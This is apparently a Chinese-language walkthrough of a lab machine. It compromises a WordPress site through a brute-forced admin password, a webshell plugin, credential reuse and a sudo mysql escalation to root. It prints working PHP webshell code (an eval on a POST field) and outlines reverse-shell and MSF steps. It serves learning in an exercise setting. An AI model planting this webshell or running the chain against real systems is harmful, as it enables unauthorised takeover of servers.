Table of Contents

说明 Link to 说明

靶场里存在两个 flag

主机发现 Link to 主机发现



进行二层发现

得到目标机器 IP 为 192.168.217.144,进行端口服务发现



发现 80 端口,运行 HTTP 服务,访问目标页面。

是一个 Ubuntu 下 Apache 的默认页面

Web 后台登录 Link to Web 后台登录



对该网站进行目录扫描



发现如下目录,访问 http://192.168.217.144//tools/adminer.php,得到数据库连接界面





访问 http://192.168.217.144/wordpress/ ,经过漫长的访问,才出现一个基本的 Web 框架



不对劲,查看网络情况



IP 是硬编码写死的,通过 burp 拦截,把这个 IP 改成真实的 IP

然后再进行测试,发现可以正常访问。





访问 http://192.168.217.144/wordpress/wp-login.php 来到 wordpress 的登录界面

尝试弱口令登录,发现存在 admin 用户



利用 burp 对 admin 用户进行密码爆破,得到密码为 adam14,成功登录后台

Wordpress 插件 getshell Link to Wordpress 插件 getshell



在主题模板上放个木马,这里选择在 404 页面放了个一句话木马

更新页面,结果报错失败了



Wordpress 支持上传 ZIP 格式的插件包。我们可以写一个符合 Wordpress 格式的 webshell 然后让网站以插件加载它。

12345678910<?php

/*

Plugin Name: Webshell Plugin

Description: Wordpress WebShell

Version: 1.0

Author: trtyr

*/

@eval($_POST['cmd']);

?>

然后将其打包成 zip,上传





直接蚁剑连接

“

“

内网渗透 Link to 内网渗透



我们现在拿到了蚁剑的 shell,上传一个 MSF 木马,再上线一下 MSF

主机里存在两个 flag。我们先去看看 /home 目录下几个用户



存在一个 wpadmin 用户,在文件夹内发现 local.txt,结果没有权限



我们回去看一下网站的数据库配置文件





得到一个用户名密码 Wp_Admin#123,试试能不能登录数据库



数据库登录失败,尝试拿这个密码登录用户。



登录失败,我们还知道网站密码是 adam14,挨个尝试,结果用户登录上去了。

在当前用户下,通过 curl 下载一个新的 MSF 木马

没有写入权限,我们再上线一个 nc。结果这里是个大坑,试了好几遍都不行,后来发现主机有 python3,拿 python 去反弹了 shell。





拿到 shell 后直接去看那个 local.txt



得到第一个 flag。然后看一下这个用户能不能执行 sudo -l





可以发现可以执行 /usr/bin/mysql -u root -D wordpress -p 命令,尝试使用 sudo 运行该命令。经过测试,密码又是 adam14,拿到数据库 shell



使用 system 命令直接上 bash

拿到 root 权限,去 root 目录下,拿到第二个 flag